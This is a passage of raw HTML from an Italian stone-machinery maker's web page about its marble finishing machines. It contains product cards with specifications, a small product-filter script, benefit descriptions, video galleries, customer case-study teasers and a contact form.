https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-1920x500.webp 1920w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-768x200.webp 768w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-1536x400.webp 1536w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-2048x534.webp 2048w, https://www.mecs.it/wp-content/uploads/2021/11/cover-image-pitching-one-600x156.webp 600w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>One</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Max split h.</strong><span>400 mm</span><strong>Max splitting width</strong><span>400 mm</span><strong>Max split length</strong><span>1200 mm</span><strong>Splitting cycle</strong><span>Continuous splitting cycle</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/one'><span>Show more</span></a></div></div></div><div data-product-tag='marmo-2-3-en' class='product-card d-flex flex-column text-center'><img loading="lazy" decoding="async" width="300" height="78" src="https://www.mecs.it/wp-content/uploads/2021/09/cover-side-300x78.webp" class="ar-16-9" alt="cover side" srcset="https://www.mecs.it/wp-content/uploads/2021/09/cover-side-300x78.webp 300w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-1536x400.webp 1536w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-2048x534.webp 2048w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-600x156.webp 600w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-1024x267.webp 1024w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-768x200.webp 768w, https://www.mecs.it/wp-content/uploads/2021/09/cover-side-1568x409.webp 1568w" sizes="(max-width: 300px) 100vw, 300px" /><div class='product-card-content'><div class='product-card-top-content'><h3 class='text-lg-dynamic-font-size'>Side</h3><span class='product-category text-dynamic-font-size'></span></div><div class='attributes'><strong>Max splitting width</strong><span>600 mm</span><strong>Max split height</strong><span>300 mm</span><strong>Max splitting thickness</strong><span>300 mm</span><strong>Number of blades</strong><span>4 cushioned blades</span></div><div class='product-card-bottom-content'><a class='blue-main-btn btn-small' href='https://www.mecs.it/en/side'><span>Show more</span></a></div></div></div>
        <style>
            .product-filter {
                display: flex;
                flex-direction: column;
                justify-content: center;
                align-items: center;
                margin: 3rem auto 2rem;
            }
            .product-filter label {
                border-bottom: solid 1px var(--e-global-color-primary);
                padding-bottom: 4px;
                margin-bottom: 1rem;
                width: 100%;
                text-align: center;
            }
            .custom-filter-options {
                display: flex;
                justify-content: center;
                gap: 1rem;
                flex-wrap: wrap;
            }
            .filter-option {
                padding: 0.5rem 1rem;
                cursor: pointer;
                background-color: #f0f0f0;
                display: flex;
                align-content: center;
                justify-content: center;
                align-items: center;
                text-align: center;
                font-size: 14px;
                transition: background-color 0.3s ease;
            }
            .filter-option.selected {
                background-color: #000;
                color: #fff;
            }
            .filter-option:hover:not(.selected) {
                background-color: #dfdfdf;
                color: #000;
            }
            .product-card.hidden {
                display: none !important;
            }
        </style>
        <script>
        (function() {
            function filterProductsByCategory(selectedCategory) {
                const productCards = document.querySelectorAll('#macchine .product-card');
                productCards.forEach(card => {
                    const productTag = card.getAttribute('data-product-tag');

                    if (selectedCategory === 'all' || productTag === selectedCategory) {
                        card.classList.remove('hidden');
                        card.style.display = '';
                    } else {
                        card.classList.add('hidden');
                        card.style.display = 'none';
                    }
                });
            }

            function initializeFilters() {
                const filterOptions = document.querySelectorAll('.filter-option');

                if (filterOptions.length === 0) return;

                // Imposta il filtro 'tutti' come selezionato di default
                const allOption = document.querySelector('.filter-option[data-value="all"]');
                if (allOption) {
                    allOption.classList.add('selected');
                }

                // Event listener per le opzioni di filtro
                filterOptions.forEach(option => {
                    option.addEventListener('click', function() {
                        // Rimuovi 'selected' da tutte le opzioni
                        filterOptions.forEach(opt => opt.classList.remove('selected'));
                        // Aggiungi 'selected' all'opzione cliccata
                        this.classList.add('selected');

                        // Filtra i prodotti
                        const selectedCategory = this.getAttribute('data-value');
                        filterProductsByCategory(selectedCategory);
                    });
                });
            }

            // Inizializza quando il DOM è pronto
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initializeFilters);
            } else {
                initializeFilters();
            }
        })();
        </script></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7e57af6 elementor-widget elementor-widget-spacer" data-id="7e57af6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-5da72757 e-flex e-con-boxed e-con e-parent" data-id="5da72757" data-element_type="container" id="vantaggi">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-22fcacf4 e-flex e-con-boxed e-con e-child" data-id="22fcacf4" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-433b6bd2 title-dynamic-font-size elementor-widget elementor-widget-heading" data-id="433b6bd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Benefits_with_MECs_marble_finishing_machines"></span>Benefits with MEC's marble finishing machines<span class="ez-toc-section-end"></span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4d1fef80 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-bdt-accordion" data-id="4d1fef80" data-element_type="widget" data-widget_type="bdt-accordion.default">
				<div class="elementor-widget-container">
			        <div class="bdt-ep-accordion-container">
            <div id="bdt-ep-accordion-4d1fef80" class="bdt-ep-accordion bdt-accordion" data-bdt-accordion="{&quot;collapsible&quot;:true,&quot;multiple&quot;:false,&quot;transition&quot;:&quot;ease-in-out&quot;}" data-settings="{&quot;id&quot;:&quot;bdt-ep-accordion-4d1fef80&quot;,&quot;activeHash&quot;:&quot;no&quot;,&quot;activeScrollspy&quot;:null,&quot;hashTopOffset&quot;:false,&quot;hashScrollspyTime&quot;:false}">
                                    <div class="bdt-ep-accordion-item">
                        <div class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle " id="bdt-ep-accordion-aesthetic-improvement" data-accordion-index="0" data-title="aesthetic-improvement" role="heading">

                                                            <span class="bdt-ep-accordion-icon bdt-flex-align-left" aria-hidden="true">

                                                                            <span class="bdt-ep-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>                                        </span>
                                    
                                                                            <span class="bdt-ep-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-ep-title-text bdt-flex bdt-flex-middle">

                                                                Aesthetic improvement                            </span>

                        </div>
                        <div class="bdt-ep-accordion-content bdt-accordion-content">
                            <p>MEC&#8217;s marble finishing machines significantly improve the aesthetics of the material, polishing it to a shiny surface that enhances the natural veining, adding value and beauty to architectural and design projects.</p>                        </div>
                    </div>
                                    <div class="bdt-ep-accordion-item">
                        <div class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle " id="bdt-ep-accordion-uniformity-of-finishes" data-accordion-index="1" data-title="uniformity-of-finishes" role="heading">

                                                            <span class="bdt-ep-accordion-icon bdt-flex-align-left" aria-hidden="true">

                                                                            <span class="bdt-ep-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>                                        </span>
                                    
                                                                            <span class="bdt-ep-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-ep-title-text bdt-flex bdt-flex-middle">

                                                                Uniformity of finishes                            </span>

                        </div>
                        <div class="bdt-ep-accordion-content bdt-accordion-content">
                            <p>These machines ensure consistent, uniform finishes on every marble slab, eliminating surface imperfections and ensuring a professional, high-quality appearance for every application.</p>                        </div>
                    </div>
                                    <div class="bdt-ep-accordion-item">
                        <div class="bdt-ep-accordion-title bdt-accordion-title bdt-flex bdt-flex-middle " id="bdt-ep-accordion-operational-efficiency" data-accordion-index="2" data-title="operational-efficiency" role="heading">

                                                            <span class="bdt-ep-accordion-icon bdt-flex-align-left" aria-hidden="true">

                                                                            <span class="bdt-ep-accordion-icon-closed">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-down"></i>                                        </span>
                                    
                                                                            <span class="bdt-ep-accordion-icon-opened">
                                            <i aria-hidden="true" class="fa-fw fas fa-chevron-up"></i>                                        </span>
                                    
                                </span>
                            
                            <span class="bdt-ep-title-text bdt-flex bdt-flex-middle">

                                                                Operational efficiency                            </span>

                        </div>
                        <div class="bdt-ep-accordion-content bdt-accordion-content">
                            <p>MEC&#8217;s machines reduce processing time due to their advanced technology and automation, enabling faster production and reduced operating costs, which is essential for maintaining competitiveness in the natural stone market.</p>                        </div>
                    </div>
                            </div>
        </div>
		</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a27f791 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a27f791" data-element_type="section" id="videos" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3475d35a" data-id="3475d35a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d34ff58 title-dynamic-font-size elementor-widget elementor-widget-heading" data-id="7d34ff58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span class="ez-toc-section" id="Video-2"></span>Video<span class="ez-toc-section-end"></span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-626bc11a elementor-hidden-mobile elementor-widget elementor-widget-ucaddon_uc_compact_image_theme" data-id="626bc11a" data-element_type="widget" data-widget_type="ucaddon_uc_compact_image_theme.default">
				<div class="elementor-widget-container">
			
<!-- start Compact Gallery -->
		<link id='unitegallery-css' href='https://www.mecs.it/wp-content/plugins/unlimited-elements-for-elementor/assets_libraries/unitegallery/css/unite-gallery.css' type='text/css' rel='stylesheet' >


<div id="uc_uc_compact_image_theme_elementor_626bc11a" class="uc-items-wrapper  " style="display:none; margin:0 auto;"  data-remote-type="gallery" data-custom-sethtml="true" >


<img decoding="async" alt="Fast 2"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_2543-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_2543.png"
    data-title="Fast 2"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/11/segatrice-fast-2-1.mp4">

<img decoding="async" alt="Fast 1"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_5276-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_5276.png"
    data-title="Fast 1"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/11/segatrice-fast-1-1.mp4">

<img decoding="async" alt="Fast 3"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_4858-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_4858.png"
    data-title="Fast 3"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/09/fast-31_.mp4">

  
</div>
<!-- end Compact Gallery -->		</div>
				</div>
				<div class="elementor-element elementor-element-31772c31 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-ucaddon_uc_compact_image_theme" data-id="31772c31" data-element_type="widget" data-widget_type="ucaddon_uc_compact_image_theme.default">
				<div class="elementor-widget-container">
			
<!-- start Compact Gallery -->


<div id="uc_uc_compact_image_theme_elementor_31772c31" class="uc-items-wrapper  " style="display:none; margin:0 auto;"  data-remote-type="gallery" data-custom-sethtml="true" >


<img decoding="async" alt="Fast 2"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_2543-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_2543.png"
    data-title="Fast 2"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/11/segatrice-fast-2-1.mp4">

<img decoding="async" alt="Fast 1"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_5276-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_5276.png"
    data-title="Fast 1"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/11/segatrice-fast-1-1.mp4">

<img decoding="async" alt="Fast 3"
   src="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_4858-768x432.png"
    data-image="https://www.mecs.it/wp-content/uploads/2024/08/videoframe_4858.png"
    data-title="Fast 3"
    data-type="html5video"
    data-videomp4="https://www.mecs.it/wp-content/uploads/2021/09/fast-31_.mp4">

  
</div>
<!-- end Compact Gallery -->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83486ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83486ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0ee631" data-id="f0ee631" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e215a1 elementor-widget elementor-widget-menu-anchor" data-id="3e215a1" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="case"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1b84512 elementor-widget elementor-widget-spacer" data-id="1b84512" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e094303 elementor-widget elementor-widget-shortcode" data-id="e094303" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><section class='product__subcategory__child__casestudy' id='home_cases'><h2 class='product__subcategory__first-heading fw-bold  title-dynamic-font-size text-center'><span class="ez-toc-section" id="Some_cases_of_success_in_the_world"></span>Some cases of success in the world<span class="ez-toc-section-end"></span></h2><div class='swiper-container casestudy__slider'>
                        <div class='swiper-wrapper'><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2025/12/zanette-anteprima2-articolo-768x412.png' alt='Zanette: a tailor-made challenge for recycling prefabricated buildings' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>Innovation and sustainability: Zanette&#8217;s DNA Zanette is a company that has made innovation its identity. Specialized in the production of prefabricated [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/zanette-a-tailor-made-challenge-for-recycling-prefabricated-buildings'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Zanette: a tailor-made challenge for recycling prefabricated buildings</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>Innovation and sustainability: Zanette&#8217;s DNA Zanette is a company that has made innovation its identity. Specialized in the production of prefabricated [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/zanette-a-tailor-made-challenge-for-recycling-prefabricated-buildings'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2022/04/immagine-copertina-tagliata-768x412.jpg' alt='Kammerer: a new success for the MEC team!' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>&#8220;We are a modern granite factory: the material we process is ancient and stable.&#8221; It is how Kammerer, the Austrian company [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/kammerer-a-new-success-for-the-mec-team'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Kammerer: a new success for the MEC team!</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>&#8220;We are a modern granite factory: the material we process is ancient and stable.&#8221; It is how Kammerer, the Austrian company [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/kammerer-a-new-success-for-the-mec-team'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2021/09/MEC-successi-capricorn-1-768x316.jpg' alt='Capricorn Sandstone Quarries: another success of MEC' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>Capricorn Sandstone Quarries Pty Ltd is one of the largest suppliers of Australiandimension sandstone to the Commercial, Export, Retaining, Residential &amp; [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/successful-deals-capricorn-sandstone-quarries'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Capricorn Sandstone Quarries: another success of MEC</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>Capricorn Sandstone Quarries Pty Ltd is one of the largest suppliers of Australiandimension sandstone to the Commercial, Export, Retaining, Residential &amp; [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/successful-deals-capricorn-sandstone-quarries'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2021/09/MEC-successi-ontario-1-768x316.jpg' alt='Ontario Stone Veneers: an overseas success for MEC' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>Ontario Stone Veneers Inc.&nbsp;has been founded to provide high-quality natural stone veneer for wall covering. This natural stone is quarried and [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/successful-deals-ontario-stone-veneers'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Ontario Stone Veneers: an overseas success for MEC</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>Ontario Stone Veneers Inc.&nbsp;has been founded to provide high-quality natural stone veneer for wall covering. This natural stone is quarried and [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/successful-deals-ontario-stone-veneers'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2021/09/MEC-successi-farbstein-1-768x316.jpg' alt='Farbstein: MEC success has arrived in Russia' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>Farbstein Group is a Russian company in the production of various concrete products: from paving slabs or parapets to palisades, from [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/successful-deals-farbstein-group'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Farbstein: MEC success has arrived in Russia</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>Farbstein Group is a Russian company in the production of various concrete products: from paving slabs or parapets to palisades, from [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/successful-deals-farbstein-group'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2021/08/schenatti-srl-768x210.png' alt='Schenatti Srl: the successful experience with MEC machines' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>The&nbsp;Schenatti Srl&nbsp;company has more than a century of history. Starting from the construction of dry stone walls in the early&nbsp;1900s, the [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/successful-deals-schenatti-srl'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Schenatti Srl: the successful experience with MEC machines</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>The&nbsp;Schenatti Srl&nbsp;company has more than a century of history. Starting from the construction of dry stone walls in the early&nbsp;1900s, the [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/successful-deals-schenatti-srl'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div><div class='swiper-slide'>
                            <div class='casestudy m-0 align-items-start'>
                                    <img style='object-fit:cover;aspect-ratio:4/3' src='https://www.mecs.it/wp-content/uploads/2021/09/MEC-successi-kasota-1-768x316.jpg' alt='Kasota Stone: a big success of MEC in the United States' class='casestudy--img ps-0'>
                                <div style='position:relative'>
                                    <p class='casestudy--heading text-start text-dynamic-font-size opacity-0'>Kasota Stone&nbsp;is a new leader in quarrying and distributing stone throughout the United States: the company offers limestone, granite, and marble [&hellip;]</p>
                                    <a class='casestudy--btn blue-main-btn opacity-0 spacer' href='https://www.mecs.it/en/successful-deals-kasota-stone'>Read more</a>
                                        <div class='casestudy--content d-flex flex-column gap-3 px-3 px-lg-4'>
                                            <h3 class='casestudy--heading fw-bold text-start text-lg-dynamic-font-size'>Kasota Stone: a big success of MEC in the United States</h3>
                                            <p class='casestudy--heading text-start text-dynamic-font-size'>Kasota Stone&nbsp;is a new leader in quarrying and distributing stone throughout the United States: the company offers limestone, granite, and marble [&hellip;]</p>
                                            <a class='casestudy--link' href='https://www.mecs.it/en/successful-deals-kasota-stone'>Read more</a>
                                        </div>
                                </div>
                            </div>
                        </div>   </div>
                        <div class='swiper-pagination'></div>
                    </div>
                    <!--a class='casestudy--btn blue-main-btn text-center px-md-4 mx-auto d-block' href='https://www.mecs.it/en/case-studies'>Discover our achievements</a-->
                  </section></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c977d3d elementor-widget elementor-widget-menu-anchor" data-id="c977d3d" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-anchor" id="contacts"></div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d051519 elementor-widget elementor-widget-spacer" data-id="d051519" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<div id="formBottom" class="form-section container-fluid p-4">
    <div class="inner-form col-12 col-md-10 m-auto">
        <h2 class="form-bottom-title title-dynamic-font-size blue-color display-5 fw-bold mt-4 text-center">
            Grow your ideas with Mec</h2>
        <p class="form-bottom-text text-lg-dynamic-font-size text-center mb-5">
            Fill out the form and tell us your needs</p>
        
<div class="wpcf7 no-js" id="wpcf7-f69554-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/en/marble-finishing-machine#wpcf7-f69554-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="69554" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f69554-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="cf-container">
	<div class="cf-col-4">
		<p><span class="wpcf7-form-control-wrap" data-name="firstname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="First Name*" value="" type="text" name="firstname" /></span>
		</p>
	</div>
	<div class="cf-col-4">
		<p><span class="wpcf7-form-control-wrap" data-name="lastname"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Last Name*" value="" type="text" name="lastname" /></span>
		</p>
	</div>
	<div class="cf-col-4">
		<p><span class="wpcf7-form-control-wrap" data-name="country"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Country*" value="" type="text" name="country" /></span>
		</p>
	</div>
	<div class="cf-col-6">
		<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="email" /></span>
		</p>
	</div>
	<div class="cf-col-6">
		<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Phone*" value="" type="tel" name="phone" /></span>
		</p>
	</div>
	<div class="cf-col-6">
		<p><span class="wpcf7-form-control-wrap" data-name="company"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Company name*" value="" type="text" name="company" /></span>
		</p>
	</div>
	<div class="cf-col-6">
		<p><span class="wpcf7-form-control-wrap" data-name="materiale"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Type of material or stone to be worked*" value="" type="text" name="materiale" /></span>
		</p>
	</div>
	<div class="cf-col-12">
		<p><span class="wpcf7-form-control-wrap" data-name="motivo"><textarea cols="40" rows="5" maxlength="2000" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Which product do you want more information about?*" name="motivo"></textarea></span>
		</p>
	</div>
	<div class="flex-row-left">
		<p><span class="wpcf7-form-control-wrap" data-name="privacy_check"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="privacy_check[]" value="I accept the privacy policy*" /><span class="wpcf7-list-item-label">I accept the privacy policy*</span></label></span></span></span><span class="wpcf7-form-control-wrap" data-name="marketing_check"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="marketing_check[]" value="I agree to receive other messages from MEC (optional)" /><span class="wpcf7-list-item-label">I agree to receive other messages from MEC (optional)</span></label></span></span></span>
		</p>
	</div>
	<div class="cf-col-12">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SUBMIT REQUEST" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</div>


<section
    class="elementor-section elementor-top-section elementor-element elementor-section-boxed elementor-section-height-default elementor-section-height-default"
    style="background-color:#1D2427;padding-block:65px" data-element_type="section">
    <div class="elementor-container elementor-column-gap-default">
        <div class="elementor-column elementor-col-100 elementor-top-column elementor-element "
            data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                <div class="elementor-element  elementor-widget elementor-widget-shortcode" d data-element_type="widget"
                    data-widget_type="shortcode.default">
                    <div class="elementor-widget-container">
                        <h2 class="form-bottom-title title-dynamic-font-size white-color display-5 fw-bold mb-4 text-center"
                            style="color:#fff">
                            Our customer reviews                        </h2>
